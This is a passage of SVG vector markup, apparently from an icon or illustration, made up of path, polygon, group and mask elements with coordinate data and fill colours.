C31.299967,3.00834448 31.3884071,3.02109891 31.5305915,3.08628821 C31.2081254,2.94740666 30.7400732,2.61579152 30.5250958,2.63917464 C30.2924303,2.33802842 29.4862649,2.12120314 29.6094007,1.93059529 C29.4917074,1.92421808 28.9828367,1.84344003 28.6916648,1.7279416 C29.3291137,1.67408957 27.5895652,1.2886224 27.8120261,1.07746576 C27.3364905,1.16887249 26.2731686,0.758605051 25.4935352,0.81387424 C25.5377552,0.799702653 25.625515,0.771359479 25.6908246,0.794034018 C25.2697137,0.706878758 25.1506598,0.631769347 24.8764955,0.558077095 C24.8064237,0.753644995 24.1383609,0.7706509 23.7880021,0.908823873 C23.2628041,0.722467504 24.100944,0.655152466 23.93767,0.466670359 C23.9628414,0.633895085 23.0233355,0.662946839 23.2104203,0.801828391 C22.8035959,0.710421655 22.8634631,0.76994232 22.6403219,0.615472022 C22.5981428,0.884023595 22.2702342,0.708295917 21.9634151,0.917326825 C21.3735878,0.905280976 21.7715682,0.696958647 21.1599709,0.915909666 C20.8436276,0.915201087 21.3824318,0.678535584 21.3858333,0.687038536" id="Fill-57" fill="#3F516C" mask="url(#mask-2)"></path>
                        </g>
                        <path d="M26.517,10.492 C26.542,10.46 26.552,10.437 26.588,10.398 C26.535,10.429 26.486,10.457 26.435,10.485 C26.427,10.525 26.419,10.565 26.412,10.602 C26.447,10.565 26.484,10.526 26.517,10.492" id="Fill-60" fill="#3F516C"></path>
                        <path d="M48.492,26.493 L48.464,26.515 C48.49,26.5 48.514,26.487 48.536,26.485 C48.513,26.494 48.509,26.488 48.492,26.493" id="Fill-62" fill="#3F516C"></path>
                        <polygon id="Fill-64" fill="#3F516C" points="16.473 25.584 16.527 25.579 16.473 25.416"></polygon>
                        <path d="M53.4425,23.5435368 C53.4675,23.5355368 53.5045,23.5135368 53.5575,23.4565368 C53.5425,23.4545368 53.4965,23.4935368 53.4425,23.5435368" id="Fill-66" fill="#3F516C"></path>
                        <path d="M54.39,19.791 L54.61,19.209 C54.504,19.459 54.439,19.643 54.39,19.791" id="Fill-68" fill="#3F516C"></path>
                        <path d="M42.414637,22.6093435 C42.442637,22.5763435 42.471637,22.5433435 42.496637,22.5123435 C42.677637,22.2743435 42.546637,22.4283435 42.414637,22.6093435" id="Fill-73" fill="#3F516C"></path>
                        <path d="M41.5578047,31.743 C41.5168047,31.582 41.4738047,31.424 41.4428047,31.257 C41.4408047,31.527 41.4368047,31.738 41.5578047,31.743" id="Fill-75" fill="#3F516C"></path>
                        <polygon id="Fill-77" fill="#3F516C" points="44.5305 12.5365 44.5345 12.5345 44.4655 12.4635"></polygon>
                        <path d="M41.48265,31.147 C41.46165,31.42 41.48465,31.644 41.52165,31.853 C41.52765,31.63 41.53265,31.368 41.48265,31.147" id="Fill-79" fill="#3F516C"></path>
                        <path d="M52.5655,7.567 L52.4735,7.433 C52.4635,7.444 52.4495,7.442 52.4345,7.438 L52.5655,7.567 Z" id="Fill-81" fill="#3F516C"></path>
                        <path d="M52.565,7.564 L52.435,7.436 C52.486,7.502 52.531,7.557 52.565,7.564" id="Fill-83" fill="#3F516C"></path>
                        <path d="M52.3635,7.366 L52.6365,7.634 C52.5575,7.529 52.4645,7.397 52.3635,7.366" id="Fill-85" fill="#3F516C"></path>
                        <path d="M54.456,10.4943752 L54.544,10.5103752 C54.519,10.4903752 54.491,10.4843752 54.456,10.4943752" id="Fill-87" fill="#3F516C"></path>
                        <path d="M54.716,11 C54.614,10.7526273 54.568,10.3387227 54.357,10.0113177 L54.284,10 C54.469,10.1253032 54.484,10.8084074 54.716,11" id="Fill-89" fill="#3F516C"></path>
                        <path d="M54.6351834,15 L54.6161834,14.024237 C54.5471834,14.2037702 54.4631834,14.4335727 54.3991834,14 C54.2651834,15.2333932 54.5611834,13.7298025 54.6351834,15" id="Fill-91" fill="#3F516C"></path>
                        <path d="M54.5761517,17.4923085 C54.6171517,16.9163085 54.4581517,17.4843085 54.4171517,17.4473085 C54.4411517,17.8163085 54.4481517,17.9103085 54.5761517,17.4923085" id="Fill-93" fill="#3F516C"></path>
                        <path d="M44.575057,31.626 L44.555057,31.374 C44.251057,31.719 44.575057,31.459 44.575057,31.626" id="Fill-95" fill="#3F516C"></path>
                        <polygon id="Fill-97" fill="#3F516C" points="42.267 33.77 42.608 33.587 42.733 33.23"></polygon>
                        <path d="M41.504,32.556 C41.516,32.563 41.531,32.568 41.545,32.571 C41.502,32.54 41.475,32.491 41.455,32.429 C41.467,32.478 41.481,32.52 41.504,32.556" id="Fill-99" fill="#3F516C"></path>
                        <path d="M42.3291788,10.3481414 L42.3681788,10.6261414 C42.6831788,10.7251414 42.8671788,10.5181414 42.3291788,10.3481414" id="Fill-101" fill="#3F516C"></path>
                        <path d="M31.8845,16.169 C31.6635,16.223 31.2535,16.527 31.1155,16.831 C31.4115,16.557 31.7605,16.336 31.8845,16.169" id="Fill-103" fill="#3F516C"></path>
                        <path d="M17.445,29.4965 L17.629,29.7985 C17.544,29.6005 17.444,29.4045 17.371,29.2015 C17.391,29.3005 17.416,29.3985 17.445,29.4965" id="Fill-105" fill="#3F516C"></path>
                        <path d="M35.3543376,21.1760178 C33.7469501,19.6059053 31.1466807,19.6086929 29.5428493,21.1801991 C27.9340393,22.7607651 27.9383067,25.3128076 29.5471167,26.8843138 C30.9340219,28.2383877 31.7227797,29.7638986 31.7718548,31.1848747 C31.818085,32.5124665 31.208558,33.8107885 29.9589208,35.0415113 L19.7029348,45.1472372 C19.6965337,45.1549031 19.6908438,45.1597814 19.6844427,45.1660535 C18.4853032,46.3403275 17.2249975,46.9375696 15.9383763,46.9403572 C14.4604332,46.9424479 12.8558906,46.1702843 11.4248889,44.7688213 C9.79616439,43.1722267 7.57782733,39.9874003 11.0073949,36.6088362 L16.0535961,31.6510999 C16.2548751,31.4545745 16.3160412,31.0907934 16.2001102,30.8385162 C15.380058,29.0307613 14.9142001,27.1338035 14.8459217,25.227089 C14.8196061,24.4347154 14.8608576,23.6514014 14.9632752,22.8806316 C15.111923,21.7774412 14.7235896,21.5460709 13.9220295,22.3335662 L5.18025944,30.9186595 C-0.548725819,36.5607502 -0.373051162,44.5987781 5.60842197,50.4680577 C8.60200347,53.3971223 12.2748129,55.0048672 15.9540234,55 C19.4468908,54.9937168 22.7470139,53.5643779 25.5016209,50.8659867 C25.5137119,50.8541395 25.5250916,50.8422922 25.5364714,50.8311418 L35.7945911,40.7226283 C38.6679742,37.8883419 40.1196016,34.4937491 39.9922908,30.9123874 C39.8756485,27.4397419 38.2270094,23.9824282 35.3543376,21.1760178" id="Fill-107" fill="#FFFFFF"></path>
                        <path d="M15.2933106,47.7928908 C13.8577187,47.7949426 12.5381901,47.800414 11.1481945,46.4250416 C9.56614187,44.8581703 7.15713857,41.7818774 10.4884302,38.4648431 L15.3907208,33.6007713 C15.5848504,33.4079045 16.0960814,32.3102055 15.9841633,32.0626248 C15.1876101,30.2878405 14.283284,29.167572 14.2169621,27.2963542 C14.1914006,26.5187319 14.23147,25.7500007 14.3309528,24.9935801 C14.475341,23.9109274 14.0988263,23.6838644 13.3195445,24.4566993 L4.93052037,32.0626248 C-0.633607134,37.5996785 -0.188698007,46.1364254 5.62137305,51.8964385 C8.52917199,54.7709736 11.7195297,56.0047736 15.2933106,56 C13.6235197,55.311274 12.5298999,53.687637 12.5298999,51.8964385 C12.5298999,50.1052399 13.6235197,48.4816029 15.2933106,47.7928908" id="Fill-109" fill="#B3CEE1"></path>
                        <path d="M35.3430576,22.3305209 C35.2090576,22.2885209 35.1560576,22.4385209 35.4180576,22.6705209 L35.7680576,22.6765209 L35.3430576,22.3305209 Z" id="Fill-111" fill="#3F516C"></path>
                        <path d="M36.5234783,23.8146867 C36.724058,23.9593967 36.9942029,24.1065699 37,23.8916601 C36.742029,23.7894394 36.7530435,23.6995345 36.4643478,23.6090137 C36.3182609,23.4612247 36.2666667,23.2980411 36.3286957,23.2875727 C36.2550725,23.2555518 36.1431884,23.0147789 36,23 C36.102029,23.2795675 36.3124638,23.544356 36.6063768,23.761729 C36.6289855,23.8448603 36.5542029,23.8103762 36.5234783,23.8146867" id="Fill-113" fill="#3F516C"></path>
                        <path d="M32.413,43.5665 L32.587,43.4335 C32.534,43.4635 32.475,43.5105 32.413,43.5665" id="Fill-115" fill="#3F516C"></path>
                        <path d="M22.4249572,53.5849952 C22.5509572,53.4949952 22.5909572,53.4389952 22.5839572,53.4149952 C22.4749572,53.5079952 22.3849572,53.5859952 22.4249572,53.5849952" id="Fill-117" fill="#3F516C"></path>
                        <path d="M19.4045,54.5305 C19.4745,54.5095 19.5335,54.4905 19.5955,54.4695 C19.5155,54.4775 19.4405,54.4955 19.4045,54.5305" id="Fill-119" fill="#3F516C"></path>
                        <path d="M31.7235,43.3217829 L31.2765,43.6607829 C31.3065,43.7457829 31.5205,43.5017829 31.7235,43.3217829" id="Fill-121" fill="#3F516C"></path>
                        <path d="M38.6035,24.619 C38.5355,24.519 38.4665,24.443 38.3965,24.379 L38.5605,24.621 C38.5755,24.619 38.5865,24.617 38.6035,24.619" id="Fill-123" fill="#3F516C"></path>
                        <path d="M37.4550639,38.653 L37.5440639,38.514 C37.5470639,38.459 37.5420639,38.403 37.5330639,38.347 L37.4550639,38.653 Z" id="Fill-125" fill="#3F516C"></path>
                        <path d="M38.386788,33.3626763 C38.345788,33.5106763 38.541788,33.6046763 38.618788,33.6816763 C38.552788,33.5786763 38.535788,33.4586763 38.548788,33.3216763 C38.509788,33.3116763 38.457788,33.3236763 38.386788,33.3626763" id="Fill-127" fill="#3F516C"></path>
                        <path d="M38.5525,25.5835 L38.4475,25.4165 C38.4745,25.4605 38.5205,25.5325 38.5525,25.5835" id="Fill-129" fill="#3F516C"></path>
                        <path d="M33.549,41.502081 C33.519,41.488081 33.482,41.487081 33.451,41.495081 C33.47,41.514081 33.505,41.513081 33.549,41.502081" id="Fill-131" fill="#3F516C"></path>
                        <path d="M29.4796769,20.494999 C29.4826769,20.510999 29.4966769,20.512999 29.5016769,20.523999 C29.5276769,20.478999 29.5316769,20.457999 29.4796769,20.494999" id="Fill-133" fill="#3F516C"></path>
                        <path d="M33.595,22.5315 L33.504,22.4655 C33.467,22.4855 33.431,22.5065 33.405,22.5345 L33.595,22.5315 Z" id="Fill-135" fill="#3F516C"></path>
                        <path d="M16.4427209,54.5065714 C16.4547209,54.5075714 16.4587209,54.5085714 16.4697209,54.5095714 C16.6297209,54.4815714 16.5397209,54.4875714 16.4427209,54.5065714" id="Fill-137" fill="#3F516C"></path>
                        <path d="M10.5518698,25.7694982 C10.0268698,26.0284982 11.2278698,24.7484982 10.4618698,25.2204982 C10.5498698,25.2484982 9.93686977,26.2104982 10.5518698,25.7694982" id="Fill-139" fill="#3F516C"></path>
                        <path d="M38.432,25.368 C38.483,25.452 38.524,25.542 38.568,25.632 C38.513,25.508 38.475,25.425 38.432,25.368" id="Fill-141" fill="#3F516C"></path>
                        <path d="M10.54,25.4765 L10.539,25.4745 L10.46,25.5255 C10.493,25.5045 10.512,25.4935 10.54,25.4765" id="Fill-143" fill="#3F516C"></path>
                        <path d="M6.47298167,51.4165 C6.46998167,51.4635 6.49498167,51.5225 6.52298167,51.5835 C6.53398167,51.5635 6.52598167,51.5205 6.47298167,51.4165" id="Fill-145" fill="#3F516C"></path>
                        <path d="M12.6285,54.539 L12.3715,54.461 C12.4715,54.5 12.5545,54.522 12.6285,54.539" id="Fill-147" fill="#3F516C"></path>
                        <path d="M3.6065,48.667 C3.5305,48.542 3.5215,48.487 3.3935,48.333 C3.3955,48.355 3.3985,48.375 3.4055,48.399 C3.4655,48.445 3.5295,48.518 3.6065,48.667" id="Fill-149" fill="#3F516C"></path>
                        <path d="M1.46138889,45.358 C1.45738889,45.392 1.46138889,45.434 1.46138889,45.473 C1.48538889,45.526 1.51538889,45.587 1.54038889,45.642 L1.46138889,45.358 Z" id="Fill-151" fill="#3F516C"></path>
                        <path d="M30.3875,31.7245187 C30.4665,31.6235187 30.5425,31.5625187 30.6125,31.5145187 C30.4495,31.5705187 30.4985,30.8205187 30.3875,31.7245187" id="Fill-153" fill="#3F516C"></path>
                        <path d="M38.4152895,24.4695304 C38.4792895,24.4755304 38.5282895,24.5095304 38.5852895,24.5875304 C38.5462895,24.5275304 38.5102895,24.4695304 38.4752895,24.4125304 C38.4382895,24.4115304 38.4102895,24.4225304 38.4152895,24.4695304" id="Fill-155" fill="#3F516C"></path>
                        <path d="M2.7565,48.932 L2.2435,48.068 C2.3765,48.316 2.5645,48.629 2.7565,48.932" id="Fill-157" fill="#3F516C"></path>
                        <path d="M10.452,42.413 L10.548,42.587 C10.524,42.514 10.493,42.452 10.452,42.413" id="Fill-159" fill="#3F516C"></path>
                        <path d="M1.5935,45.832 C1.5725,45.644 1.5455,45.448 1.4995,45.255 C1.4695,45.223 1.4395,45.184 1.4065,45.168 C1.4665,45.39 1.5095,45.62 1.5935,45.832" id="Fill-161" fill="#3F516C"></path>
                        <path d="M30.501,31.4995 L30.499,31.5005 L30.501,31.4995 Z" id="Fill-163" fill="#3F516C"></path>
                        <g id="Group-167" transform="translate(0.000000, 19.000000)">
                            <mask id="mask-4" fill="white">
                                <use xlink:href="#path-3"></use>
                            </mask>
                            <g id="Clip-166"></g>
                            <path d="M25.1424961,20.3129435 C25.0207209,20.4703631 24.9554113,20.4980179 24.9152731,20.4958906 C24.9765008,20.4249809 25.0472529,20.3420165 25.1411354,20.2335246 C25.1424961,20.2250155 25.1438567,20.2122517 25.1452173,20.2037425 C25.1520204,20.2377792 25.1554219,20.2718159 25.1424961,20.3129435 M22.6192324,21.4886269 C22.7246802,21.380135 22.85666,21.2446974 22.9961232,21.1014597 C23.0607525,21.1064234 23.064154,21.1787514 22.9763943,21.2673885 C23.0002051,21.1936424 22.7763836,21.3850987 22.6192324,21.4886269 M23.4777815,20.585946 L23.4750603,20.5838187 C23.5607791,20.4887997 23.6342524,20.4079626 23.6811937,20.3569076 C23.6383343,20.4044171 23.5798278,20.4703631 23.4777815,20.585946 M28.1535408,9.12409698 C28.484851,9.5942285 28.4589993,9.23329797 28.6195521,9.27017103 C29.0467857,9.83957618 28.6739767,9.62755608 28.7141149,9.87928563 C28.9631078,10.2224887 29.2515585,10.4557817 29.3508836,10.7677846 C29.3291137,10.8011121 29.3393183,10.8635127 29.2787709,10.8082031 C29.4216356,10.9954048 29.5168788,11.324426 29.5672216,11.6626654 C29.620966,12.0016139 29.6304903,12.3433988 29.693759,12.6164013 C29.6726694,12.6539834 29.6549814,12.6717109 29.6393343,12.6795109 C29.7427412,12.6078921 29.8400253,12.6022193 29.9060152,12.6284559 C29.8849256,12.8993311 29.9379897,13.160988 29.7944446,13.2311886 C29.8345828,13.0673872 29.793084,13.0425688 29.7679126,12.9588953 C29.7692732,13.0546234 29.7617898,13.1503515 29.7583883,13.248207 C29.5250425,13.4432087 29.7917234,12.8582035 29.6488586,12.8326759 C29.6338918,13.3602444 29.5121166,14.0303413 29.2535995,14.3785081 C29.0814814,14.3699989 29.6236872,13.4715726 29.2556404,13.9019947 C29.3631291,13.721884 29.4597329,13.5339732 29.539329,13.3389714 C29.1406683,13.699902 29.6645057,12.9922228 29.2631238,13.3077711 C29.1168575,13.6736654 29.0359008,13.8764672 28.9542638,14.0813963 C28.8671843,14.2891618 28.7712608,14.5004728 28.5066209,14.8146029 C28.4685236,15.0252048 28.6583296,14.8571488 28.6154702,15.0691689 C27.957612,16.1228875 27.6480717,15.4754816 27.1779787,16.330653 C27.0915795,16.5923099 27.1813802,16.8220574 26.6344123,17.2241156 L26.6541412,16.9142401 C26.0343803,17.5347002 26.5078749,17.4836452 25.7792647,18.0523413 C25.8370909,17.8771943 26.2092196,17.5049182 26.1017308,17.583628 C25.5806146,17.9020127 25.8894746,17.9707951 25.5731313,18.3019435 L25.3840055,18.2430885 C24.7588022,18.939422 24.13632,19.776866 23.4444464,20.5490729 C23.4471676,20.4703631 23.5315259,20.301598 23.3267531,20.4377447 C22.4865722,21.4467901 21.3871939,22.4388173 20.4449669,23.274843 L20.2191045,23.7329199 C20.1401887,23.8130479 20.0272575,23.8336117 20.0905262,23.7251198 C19.7115945,24.0385408 20.1401887,23.8130479 20.0190938,24.0264862 C19.83405,24.236379 19.7034308,24.2299971 19.7939118,24.0697411 C19.441512,24.5689456 18.8516847,25.3312252 18.2768241,25.9304125 L18.2394072,25.9750856 C18.2713817,25.9332489 18.2468906,25.96374 18.2312435,25.9772129 L18.1843022,26.0225951 L18.0931409,26.1105232 C18.0325934,26.1693783 17.9686445,26.2190151 17.9074167,26.2686519 C17.7863218,26.3672164 17.6645466,26.4473444 17.5495745,26.5090359 L17.6468586,26.3679255 C17.1168984,26.7203469 17.2393539,27.092623 16.6386416,27.2599699 L16.727762,27.1812601 C16.101198,27.4847538 15.4038819,27.6712464 14.7351388,27.6145186 C14.0643548,27.5648818 13.4432333,27.2975521 13.0268846,26.9458398 C12.8901426,26.9997312 12.5908069,26.8104022 12.3214048,26.6026367 C12.0513224,26.3977076 11.8023295,26.1878148 11.6703497,26.2785793 C11.1499138,25.5978458 11.3363183,25.737538 10.6478462,24.7944386 C10.4716464,24.5441272 10.2144898,24.556891 9.97502127,24.2491427 L10.0995177,24.1484509 C9.95257109,24.0406681 9.82943528,23.9165761 9.69065238,23.7953205 C9.69609484,23.6832831 9.71174194,23.5691184 9.72942995,23.4584992 L9.54302546,23.1606784 C9.59064705,23.2904432 9.60833507,23.4606265 9.55799225,23.4634629 C9.23144424,22.9848222 9.20491221,22.1551784 9.30831908,22.1374509 C9.18450296,21.7424837 9.12735706,21.3283709 9.13279952,20.9057489 C9.19402728,20.9419129 9.19674851,21.1510966 9.22396084,21.3120617 C9.13347983,20.6483466 9.36886652,21.2120789 9.33076926,20.6093462 C9.27838551,20.6802559 9.24913225,20.5469456 9.22123961,20.5249636 C9.34505573,20.2391974 9.61922,19.6144827 9.85324607,19.1393875 C9.86481132,19.1876061 9.87433563,19.2344065 9.89202365,19.2840433 C10.0240035,19.0897507 10.1607455,18.8919125 10.2995284,18.6891107 C10.4587205,18.494818 10.6213142,18.2962708 10.7859488,18.0948871 C11.1696427,17.6701378 11.5615004,17.2319157 11.971046,16.8064573 C11.642457,17.0752052 11.5764671,16.8667306 11.8036901,16.6029464 L12.0166266,16.6249284 C12.0982636,16.3880899 11.7220531,16.840494 11.9506367,16.4157447 C12.2697014,16.1108328 12.2894303,16.3405804 12.1526883,16.563946 L12.4833182,16.1328149 C12.5397838,16.1469968 12.4717529,16.2569069 12.4935228,16.3278166 C12.5724386,16.0923963 13.2520666,15.7803935 13.3445886,15.419463 L13.4003738,15.4336449 C14.2181045,14.5813099 14.5487343,14.1523061 15.2072728,13.4510088 C15.1426435,13.3446442 15.2957129,13.1850973 15.4623885,12.9220222 C15.5134116,12.8489852 15.5515089,12.7709845 15.5766803,12.6936929 C15.7324709,12.4639453 15.8181897,12.1703791 15.8073048,11.8633399 C15.8025426,11.710884 15.765806,11.5534644 15.7100207,11.4102267 L15.6249822,11.1379334 C15.5134116,10.7684937 15.4004804,10.3841629 15.2685006,9.98990481 C15.0283517,9.45382724 15.1025053,9.86510368 14.9453541,9.63677434 C15.0508019,9.55664635 14.8344639,8.75252999 15.0324336,9.1467881 C14.7827604,8.18028846 14.7106477,7.91508606 14.4779823,6.66140201 C14.4371638,6.80322147 14.4290001,6.96205927 14.3772966,6.88547676 C14.3303554,6.65572923 14.3915831,6.35294467 14.4548518,6.38272676 L14.4725398,6.44229094 C14.4004271,6.08986957 14.3861406,5.70270243 14.4153939,5.30844433 C14.4296804,5.11131527 14.4528109,4.91205893 14.4834247,4.71492987 C14.5235629,4.47880047 14.5630208,4.24196196 14.603159,4.00795985 C14.7569087,3.27971691 14.7569087,2.61458362 14.5153992,2.26854413 C14.4140333,2.08914251 14.1874906,1.92250464 13.9718329,1.9061954 C13.76706,1.88492249 13.5894996,1.94590485 13.4194225,2.04801487 L13.4949367,2.00759632 C13.2833608,2.10190626 12.9751811,2.32527192 12.8785773,2.49474618 L12.4595074,3.02869646 C12.0608467,3.41160901 12.6812879,2.66209314 12.3744688,2.86773137 C11.4859861,4.09446972 10.8907163,4.3639267 10.1621061,5.32333537 C9.43281551,5.53535547 8.06879726,7.53642809 7.15310221,8.13419713 L7.24562415,8.1689429 C7.08371076,8.46534558 6.96737803,8.38309029 6.8020631,8.52490975 C6.86193023,8.5646192 7.07146521,8.36323556 6.96805834,8.54121899 C6.11903351,9.50133676 5.20061723,10.406854 4.2461446,11.3152077 C3.33249048,12.2568889 2.39910742,13.2389887 1.73920831,14.4111266 C1.47592898,14.8245303 1.52559149,15.0124411 1.54055827,15.2116974 C1.55212351,15.4109538 1.53375519,15.6187193 1.18203577,16.126433 L1.17251145,15.7385567 C0.560914239,17.60561 -0.0656497563,19.6293737 0.137762442,21.5836459 C0.102386408,21.4694813 0.0513632809,21.4659358 0.0574860561,21.2758977 C-0.111230416,21.6893014 0.135721517,22.7954932 0.219399445,22.786275 C0.230284378,23.0876413 0.1343609,22.8671121 0.0983045574,23.0585683 C0.0962636324,23.479063 0.424852568,24.0477591 0.342535257,24.2860158 C0.329609398,24.3264343 0.284028739,24.1803603 0.262258871,24.1080324 C0.335051865,24.367562 0.552070231,25.3205888 0.611937366,25.0369499 C0.71398362,25.7644837 1.09019414,26.3239615 1.21332995,26.8912393 C1.47933052,27.1755874 1.67185778,28.032886 1.91268694,28.0350133 C1.65757131,28.1179777 2.36577231,29.2213331 2.69436124,29.534045 C2.55353741,29.4503715 2.8453897,29.9041938 2.67123076,29.8148476 C2.97804983,30.2268331 3.29031136,30.5771272 3.32976925,30.4289258 C3.48964171,30.9054392 3.84476267,31.2259512 4.15770452,31.5024992 C4.47200698,31.7811744 4.72440138,32.0378677 4.79447314,32.3491614 C5.93807148,33.3312612 7.07826829,34.1133955 8.24159558,34.7551286 C8.07492003,34.9501303 6.99527067,33.9701578 6.91431398,34.1956508 C8.01437259,34.8643296 8.73754037,35.0536585 9.84644299,35.6273183 C10.1321725,35.785447 9.63690802,35.6521367 9.5212556,35.6393729 C10.7043118,36.0861042 11.8145751,36.5498539 12.9472885,36.6207636 C12.9404854,36.6420365 12.8187102,36.6420365 12.7023775,36.6377819 C12.9200761,36.6796187 13.2071663,36.7590376 13.1969616,36.6484184 L12.979263,36.6470002 C12.661559,36.4385256 13.8847534,36.4519984 13.9262522,36.3505975 C13.5303127,36.6427456 15.0072622,36.5009262 14.3997468,36.8611476 C14.5473737,36.8448384 14.7317373,36.7980379 14.6990825,36.7250009 C14.9140599,36.7519466 14.9834514,36.7959106 14.7623512,36.8732023 C15.5583119,36.8115108 15.2725824,36.7079826 15.984185,36.6611822 C15.9855456,36.7143645 15.8433611,36.7462738 15.7726091,36.8143472 C16.1311316,36.6852915 16.4780888,36.5526903 17.0767602,36.4917079 C17.0468266,36.5307082 17.1216605,36.5576539 16.9441001,36.5916906 C17.9727263,36.3867615 18.6020115,35.9421575 19.6700956,35.6017908 C19.4449136,35.9428666 20.0544699,35.5244992 20.1837285,35.669155 C20.3612889,35.5578267 20.5408903,35.4550076 20.7123281,35.3380066 C20.6272895,35.3514794 20.5388494,35.3578613 20.45177,35.3656614 C20.9354692,35.1245683 21.2708612,34.7537104 21.6899312,34.5622541 L21.3912758,34.8430566 C21.6742841,34.6594004 21.9443665,34.4573077 22.212408,34.2545059 L21.7048979,34.5147446 C22.0953949,34.1226138 21.5273375,34.3367612 22.1355331,33.9822125 C22.0321263,34.0836134 22.5586849,33.6695006 22.8416932,33.5844089 L22.8403326,33.5858271 C23.0042869,33.3645887 23.1750443,33.1483141 23.4913877,32.915021 C23.6077204,32.8937481 23.5696231,33.1362594 23.646498,33.1220774 C23.7444624,32.8313476 24.5213745,32.2052146 24.6200192,31.8457023 C24.573078,31.9534851 24.6404285,32.0307767 24.6785258,32.0201402 L24.7370323,31.7677016 C24.935002,31.6216275 24.9737796,31.6109911 25.0030329,31.69821 C25.5275506,31.1826963 24.6710424,31.6889918 25.3472689,31.1337686 C25.3071307,31.1912055 25.3438673,31.1812781 25.2588288,31.2989883 C25.9030808,30.7040556 26.371133,30.0126857 26.9725255,29.4758991 C27.2725415,29.4446988 26.5194402,30.0197767 26.8221774,29.941776 C27.5997698,29.07455 28.321577,28.0307587 29.1297833,27.2500426 L28.9699109,27.3861893 C28.8855526,27.0741864 29.6427358,26.8784756 29.9461534,26.3728892 C29.8631557,26.4884721 29.9257441,26.6154005 29.9305063,26.5657637 C30.4931213,26.0403226 30.9700174,25.3773166 31.7163157,24.469672 L31.6652926,24.6256734 C32.0224545,24.3427436 32.5163583,23.7861022 32.8769218,23.4549537 C32.9286252,23.2989523 33.1299965,23.1039506 32.9408707,23.1528783 C34.2613493,22.3466346 34.8137597,20.9362401 35.8301403,20.0080317 C35.7376184,20.1441784 35.6553011,20.3703804 35.730135,20.2618885 C35.9389897,19.9264855 36.1424019,19.5889552 36.3260851,19.2393702 C36.1777779,19.252843 36.1839007,19.3308438 35.9784476,19.4868452 C35.9954553,19.3187891 36.1315169,19.0181318 36.2682589,18.7656932 C36.0777726,19.2620613 36.4342542,18.8678032 36.6009297,18.6983289 C36.5512672,18.7125109 36.5539884,18.6238737 36.5131699,18.6217464 C36.9914267,18.1913244 36.356699,18.41469 36.8533241,17.743884 L36.8900608,17.8119573 C36.9887055,17.5113 37.0336058,17.2177337 37.1676266,16.9121128 C37.345187,16.8355303 37.10912,17.2475158 37.1975601,17.3113346 C37.3758009,16.8638942 37.2928033,16.3434168 37.5445174,15.981068 C37.5179854,16.1838699 37.4397499,16.4632542 37.3996117,16.6639287 C37.7105126,16.2803071 37.6758169,16.2051428 37.8098377,15.878958 L37.7962315,15.9115765 C37.8894337,15.6563015 37.9846769,15.3988991 38.0690351,15.1372422 C38.0425031,15.2031883 38.0105286,15.267007 37.9792344,15.3301167 C37.7649373,14.6635652 38.1758435,14.1125966 38.0057665,13.2815345 C38.1506721,14.079269 38.1207386,13.423354 38.2690458,13.4978092 C38.3363963,13.2957165 38.4044272,12.9794591 38.4398032,13.0730599 C38.3350357,12.68022 38.5711027,12.4228177 38.3778951,11.8761037 C38.4330001,11.849158 38.3649693,11.4619908 38.4949082,11.5421188 C38.426197,11.0379506 38.4153121,11.6676291 38.3500025,11.6265014 C38.1554343,10.8791128 38.3969438,9.77008464 37.8839913,8.74331173 C37.5390749,7.8505582 37.3179747,7.7463209 36.9240762,6.9812049 C36.8846183,6.67912944 37.183954,7.12798804 37.183954,7.12798804 C37.0717031,6.65927471 36.9145519,6.33379905 36.6662393,5.96152296 C36.7437945,6.02321442 36.738352,5.92039531 36.7261064,5.77077578 C36.5444641,5.45877296 36.456024,5.64810194 36.2954713,5.19640695 C36.3839113,5.2361164 36.5077275,5.28362592 36.639027,5.40913615 C36.4022797,5.0524602 36.1056652,4.74471196 35.8349025,4.40363615 C35.8423859,4.25685301 36.0920591,4.54616471 36.2145146,4.65252931 C35.9301457,4.24550745 35.4484873,3.6257564 35.2477964,3.59384702 L35.3899808,3.87890414 C35.2818118,3.73850287 35.4314796,3.7307028 35.5287637,3.82359455 C35.858033,4.10368799 35.8240176,4.35896302 35.7974855,4.40434525 L35.602237,4.16467036 C35.5376077,4.59509243 36.3083971,5.17726132 36.5757583,5.75659383 L36.2682589,5.63392 C36.4186071,5.7899214 36.5709961,5.94734101 36.71182,6.11539707 C36.7213443,6.26430751 36.6539938,6.40045419 36.4948016,6.14092458 C36.5873235,6.58836498 36.738352,6.45718198 36.7771296,6.85924016 C36.7771296,6.90604058 36.7601219,6.89256773 36.7376717,6.85994925 L36.9628537,7.23151625 C36.8887001,7.17195207 36.8519635,7.35702647 36.7784902,7.10175144 C36.9533294,7.85623098 37.3479083,8.21503423 37.283279,8.54476448 L37.2513045,8.48803669 C37.5955405,9.50346405 37.4356681,8.53625531 37.8057558,9.28293478 C37.717996,9.49353669 37.6336378,9.69846581 37.5404355,9.89914035 L37.7105126,9.97430467 C37.7220779,10.0849238 37.7452084,10.3040349 37.6771775,10.2742528 C37.8479349,10.6649655 37.7329628,10.1934157 37.8703851,10.4153632 C37.8043952,10.9627863 38.0703958,11.8938311 37.8071164,12.0221777 C37.927531,12.2129249 37.8948762,11.506664 37.9812754,12.0796146 C37.7213976,12.2412888 38.0275363,12.7440388 37.8683442,13.2297704 C37.7479296,13.0680963 37.8329681,12.6171104 37.691464,13.0914965 C37.9050808,13.4056266 37.5479189,14.0232503 37.5220672,14.4231812 C37.700308,14.4777817 37.4363484,15.3130984 37.283279,15.9831953 C37.2506242,15.9278857 36.7791705,17.1716424 36.4281314,17.6977926 L36.4090827,17.6673014 C36.5281367,17.8658487 36.2009084,18.4352538 35.9886522,18.8642577 C35.9036136,18.7883843 35.9090561,18.6898198 35.9886522,18.4395084 C35.9172198,18.5685641 35.849189,18.6997471 35.7689126,18.822421 C35.7648307,18.9443857 35.7185698,19.0805324 35.5838687,19.3379347 L35.5267228,19.1620786 C35.213781,19.6520648 34.9940414,20.2484157 34.4300657,20.7632203 C34.4987769,20.8887306 35.1001695,20.5391456 34.6389204,21.2298064 C34.567488,21.2042789 34.4579584,21.1418783 34.5722502,20.9589312 C34.5348332,21.0177863 34.459319,21.1929333 34.340265,21.2730613 C34.3851654,21.1659876 34.4259839,21.0567866 34.4640812,20.9461674 C34.2028427,21.1766241 34.4185005,21.1525148 34.2252929,21.3531893 C34.1552212,21.2766068 34.033446,21.453172 34.0028321,21.3666621 C34.0436506,21.307098 34.19672,21.2177517 34.2382188,21.1120962 C34.013717,21.3297891 33.7211844,21.5637912 33.5755984,21.5978279 C33.6354656,21.620519 33.6722022,21.6978106 33.5211738,21.8750849 C33.1136691,22.3140162 33.2939508,21.9346491 33.016385,22.1495056 